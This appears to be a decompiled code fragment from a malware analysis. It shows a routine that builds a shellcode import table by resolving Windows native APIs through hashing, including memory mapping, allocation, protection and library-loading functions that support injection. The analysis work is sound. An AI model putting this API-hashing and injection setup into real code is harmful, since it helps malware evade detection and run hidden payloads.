 int __thiscall mw_craft_shellcode_iat(mw_shellcode_iat *this)
{
  int result; // eax

  this->NtMapViewOfSection = mw_resolve_api_by_hash_w_2(ntdll_dll, NtMapViewOfSection_0);
  this->NtUnmapViewOfSection = mw_resolve_api_by_hash_w_2(ntdll_dll, NtUnmapViewOfSection_0);
  this->NtAllocateVirtualMemory = mw_resolve_api_by_hash_w_2(ntdll_dll, NtAllocateVirtualMemory_0);
  this->NtFreeVirtualMemory = mw_resolve_api_by_hash_w_2(ntdll_dll, NtFreeVirtualMemory_0);
  this->NtProtectVirtualMemory = mw_resolve_api_by_hash_w_2(ntdll_dll, NtProtectVirtualMemory_0);
  this->NtWaitForSingleObject = mw_resolve_api_by_hash_w_2(ntdll_dll, NtWaitForSingleObject_0);
  this->NtSetEvent = mw_resolve_api_by_hash_w_2(ntdll_dll, NtSetEvent_0);
  this->NtClose = mw_resolve_api_by_hash_w_2(ntdll_dll, NtClose_0);
  this->memcpy = mw_resolve_api_by_hash_w_2(ntdll_dll, memcpy_0);
  this->memset = mw_resolve_api_by_hash_w_2(ntdll_dll, memset_0);
  this->RtlExitUserThread = mw_resolve_api_by_hash_w_2(ntdll_dll, RtlExitUserThread_0);
  this->RtlCreateHeap = mw_resolve_api_by_hash_w_2(ntdll_dll, RtlCreateHeap_0);
  this->RtlAllocateHeap = mw_resolve_api_by_hash_w_2(ntdll_dll, RtlAllocateHeap_0);
  this->RtlReAllocateHeap = mw_resolve_api_by_hash_w_2(ntdll_dll, RtlReAllocateHeap_0);
  this->RtlFreeHeap = mw_resolve_api_by_hash_w_2(ntdll_dll, RtlFreeHeap_0);
  this->RtlDestroyHeap = mw_resolve_api_by_hash_w_2(ntdll_dll, RtlDestroyHeap_0);
  this->LoadLibraryA = mw_resolve_api_by_hash_w_2(kernel32_dll, LoadLibraryA_0);
  this->FreeLibrary = mw_resolve_api_by_hash_w_2(kernel32_dll, FreeLibrary_0);
  this->IsBadReadPtr = mw_resolve_api_by_hash_w_2(kernel32_dll, IsBadReadPtr_0);
  result = mw_resolve_api_by_hash_w_2(kernel32_dll, GetProcAddress_0);
  this->GetProcAddress = result;
  return result;
}